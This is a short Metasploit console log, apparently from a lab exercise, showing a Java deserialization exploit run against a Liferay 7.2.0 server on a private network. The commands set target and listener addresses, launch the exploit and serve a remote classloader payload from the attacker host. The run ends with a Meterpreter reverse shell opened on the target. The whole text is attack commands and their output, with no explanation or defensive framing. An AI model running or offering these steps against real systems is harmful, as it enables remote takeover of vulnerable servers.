 msf6 exploit(multi/http/liferay_java_unmarshalling) > set  RHOSTS  192.168.109.4
RHOSTS => 192.168.109.4
msf6 exploit(multi/http/liferay_java_unmarshalling) > set  RPORT 38508
RPORT => 38508
msf6 exploit(multi/http/liferay_java_unmarshalling) > set LHOST 192.168.109.10
LHOST => 192.168.109.10
msf6 exploit(multi/http/liferay_java_unmarshalling) > set LPORT 3333
LPORT => 3333
msf6 exploit(multi/http/liferay_java_unmarshalling) > run
[*] Started reverse TCP handler on 192.168.109.10:3333
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Liferay 7.2.0 CE GA1 MAY be a vulnerable version. Please verify.
[*] Using URL: http://192.168.109.10:8080/9O6l29/
[+] Started remote classloader server at http://192.168.109.10:8080/9O6l29/
[*] Sending remote classloader gadget to http://192.168.109.4:38508/api/jsonws/expandocolumn/update-column
[*] Sending stage (58073 bytes) to 192.168.109.4
[*] Meterpreter session 1 opened (192.168.109.10:3333 -> 192.168.109.4:52152) at 2025-05-17 08:56:36 -0400
[*] Server stopped.